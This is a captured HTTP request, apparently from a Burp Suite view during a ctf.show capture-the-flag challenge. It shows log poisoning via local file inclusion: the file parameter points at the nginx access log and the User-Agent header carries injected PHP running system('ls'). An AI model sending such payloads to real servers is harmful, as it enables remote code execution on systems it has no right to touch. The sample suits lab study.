 Pretty Raw \n Actions
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 507e2178-f09e-43fe-90de-bf51dd214c9f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36 <?php system('ls');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17e723209e050-09523d9fd6fba3-f791b31-144000-17e723209e1b94
10 Connection: close
11